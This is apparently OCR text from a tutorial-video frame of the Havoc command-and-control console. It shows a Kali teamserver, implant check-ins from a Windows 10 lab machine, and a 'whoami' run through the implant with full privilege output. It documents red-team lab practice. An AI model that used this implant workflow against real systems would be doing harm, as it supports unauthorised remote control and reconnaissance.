 1 2 | Havoc / 42% | VOL 40% | us | RAM 14% | CPU 0% | eth0 192.168.0.106
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
297fce54 192.168.0.103 192.168.0.109 Lsec COMMANDO Windows 10 demon.exe 1424 2s healthy
Event Viewer
16/02/2024 06:02:38 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
16/02/2024 06:02:38 [+] kali connected to teamserver
16/02/2024 06:02:38 [*] Initialized 11596480 :: Lsec@192.168.0.109 (COMMANDO)
16/02/2024 06:04:00 [*] Started "Main" listener
16/02/2024 06:05:21 [*] Initialized 62d2e5ae :: Lsec@192.168.0.109 (COMMANDO)
16/02/2024 06:12:53 [*] Started "Main" listener
16/02/2024 06:15:11 [*] Initialized 277d1894 :: Lsec@192.168.0.109 (COMMANDO)
16/02/2024 06:22:32 [*] Started "main" listener
16/02/2024 06:23:40 [*] Initialized 297fce54 :: Lsec@192.168.0.109 (COMMANDO)
Teamserver Chat [277d1894] Lsec/COMMANDO Listeners [297fce54] Lsec/COMMANDO
16/02/2024 06:23:44 [kali] Demon » whoami
[*] [E7A64BDC] Tasked demon to get the info from whoami /all without starting cmd.exe
[+] Send Task to Agent [31 bytes]
[+] Received Output [3571 bytes]:
UserName SID
====================== ====================================
COMMANDO\Lsec S-1-5-21-3948704939-2092917319-508658132-1002
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
COMMANDO\None Group S-1-5-21-3948704939-2092917319-508658132-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account and member of Administrators groupWell-known group S-1-5-114
BUILTIN\Administrators Alias S-1-5-32-544
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
[*] BOF execution completed
[Lsec/COMMANDO] demon.exe/1424 x64
>>>
JOIN
MY DISCORD SERVER!
Link in the description!
S Havoc